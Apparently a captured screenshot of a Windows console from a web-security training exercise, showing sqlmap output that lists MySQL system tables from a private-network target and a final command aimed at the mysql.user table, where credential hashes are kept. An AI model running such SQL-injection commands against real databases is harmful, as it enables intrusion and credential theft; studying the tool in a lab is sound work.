 user
columns_priv
db
func
help_category
help_keyword
help_relation
help_topic
host
proc
procs_priv
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
[13:49:42] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\192.16
[*] shutting down at 13:49:42
C:\Users\admin\Desktop\web安全培训\sqlmap-master>
C:\Users\admin\Desktop\web安全培训\sqlmap-master>
C:\Users\admin\Desktop\web安全培训\sqlmap-master>python sqlmap.py -r "1.txt" -D mysql -T user